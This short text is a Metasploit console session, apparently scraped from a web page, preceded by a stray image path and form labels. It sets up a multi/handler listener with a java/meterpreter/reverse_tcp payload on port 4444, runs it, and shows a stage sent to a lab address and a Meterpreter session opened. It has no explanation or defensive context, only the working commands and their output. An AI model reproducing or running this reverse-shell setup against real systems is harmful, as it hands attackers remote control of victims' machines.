 host: port: 4444 Load Go
dBBBBBP dBBBBBb dBP dBBBBP dBP dBBBBBBP
. . dB' dBP dB'.BP
| dBP dBBBB' dBP dB'.BP dBP dBP
--o-- dBP dBP dBP dB'.BP dBP dBP
| dBBBBP dBP dBBBBP dBBBBP dBP dBP
.
.
o To boldly go where no
shell has gone before
=[ metasploit v5.0.58-dev ]
+ -- --=[ 1937 exploits - 1082 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53906 bytes) to 192.168.102.128
[*] Meterpreter session 1 opened (192.168.102.130:4444 -> 192.168.102.128:28388) at 2020-04-20 08:36:41 -0400
meterpreter >